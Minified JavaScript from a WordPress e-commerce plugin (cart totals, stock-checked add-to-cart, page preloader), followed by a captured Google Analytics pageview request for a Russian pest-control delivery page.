var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}
this.init();this.update();}
function addtocart(id,key,href,cost,num,cnt,sklad)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',good_id:id,good_key:key},success:function(t){cart_cont=t;if(num<=0){num=1;}
var result=(sklad-num)-cart_cont;if(sklad==''||result>=0){var name=jQuery("[name='wpshop-good-title-"+id+"']").val();if(name==null){var name=jQuery('a.custom_add_'+cnt).attr('name');}
var properties=[];jQuery('#wpshop_property_'+id).find('input,select,textarea').each(function(index,obj)
{properties.push(jQuery(obj).attr('name')+': '+jQuery(obj).val());});if(properties.length>0)
{name=name+'<br/>('+properties.join(', ')+')';}
var jWpField=jQuery('[for="wpshop-wpfield"]');if(jWpField.html()!=null)
{if(jQuery('#wpshop-wpfield').val().length>0)
{var wpfield=jWpField.html()+": "+jQuery('#wpshop-wpfield').val();name=name+"<br/>"+wpfield;}}
var t=jQuery('[name="goods_count_'+id+"_"+cnt+'"]');window.__cart.add(id,key,name,href,cost,num,t.val(),sklad);}else{alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
function button_effect()
{jQuery(".wpshop_animate_icon").mouseover(function()
{jQuery(this).animate({"background-color":'#6B8DB1'},200);});jQuery(".wpshop_animate_icon").mouseout(function()
{jQuery(this).animate({"background-color":'#C4D2E1'},200);});}
function WebForm_TextBoxKeyHandler(event){if(event.keyCode==13){var target;target=event.srcElement;if((typeof(target)!="undefined")&&(target!=null)){if(typeof(target.onchange)!="undefined"){target.onchange();event.cancelBubble=true;if(event.stopPropagation)event.stopPropagation();return false;}}}
return true;}
jQuery(function()
{if(jQuery('.wpshop_bag').find('.wpshop_good_price').css('display')=='none')
{jQuery('.wpshop_bag').hover(function()
{jQuery(this).find('.wpshop_good_price').css('display','block');},function()
{jQuery(this).find('.wpshop_good_price').css('display','none');});}
jQuery('.wpshop_reset_order').click(function(e){e.preventDefault();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=reset_order",data:{action:'reset_order'},success:function(t){location.reload();}});});button_effect();});
flatPreloaderInit()
function flatPreloaderInit(){const sleep=timeout=>new Promise(resolve=>setTimeout(resolve,timeout))
const overlayEl=document.getElementById('flat-preloader-overlay')
const showPreloaderInstantly=flatPreloader.showPreloaderInstantly==='1'?true:false
window.onpageshow=function(event){if(event.persisted){window.location.reload()}};window.addEventListener('load',async function(){if(!overlayEl){return}
const delayTime=flatPreloader.delayTime
await sleep(delayTime)
document.body.classList.remove('flat-preloader-active')
overlayEl.classList.add('hide')
await sleep(300)
if(showPreloaderInstantly){document.querySelectorAll('a').forEach(link=>{if(link.getAttribute('data-fp-ignore')==='true'){return}
link.addEventListener('click',e=>{let href=link.getAttribute('href')
if(isIgnored(href)){return}
e.preventDefault()
document.body.classList.add('flat-preloader-active')
overlayEl.classList.remove('hide')
window.location.href=href})})}})
function isIgnored(url){if(url.startsWith('http')&&!url.includes(flatPreloader.host)){return true}
let ignore=false
flatPreloader.ignores.forEach(regex=>{if(new RegExp(regex).test(url)){ignore=true
return}})
return ignore}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1393368820&t=pageview&_s=1&dl=https%3A%2F%2Fdoxl.ru%2Fkrasrsk-dostavka&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%20%D0%BE%D1%82%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%20%D0%94%D0%9E%D0%A5%D0%9B%D0%9E%D0%9A%D0%A1%20%D0%B2%20%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D1%8F%D1%80%D1%81%D0%BA%D0%B5%20%7C%20%D0%94%D0%BE%D1%85%D0%BB%D0%BE%D0%BA%D1%81%20100%25%20%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%B5%D0%BB%D0%B5%D0%BD%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B0%D1%80%D0%B0%D0%BA%D0%B0%D0%BD%D0%BE%D0%B2%2C%20%D0%BC%D1%83%D1%80%D0%B0%D0%B2%D1%8C%D0%B5%D0%B2%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85%20%D0%B2%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=526576062&gjid=1135115464&cid=1390851062.1769224691&tid=UA-16111716-2&_gid=1724238963.1769224691&_r=1&_slc=1&z=2125717051
body_size: -448
content:
2,cG-QMKKDG6MT1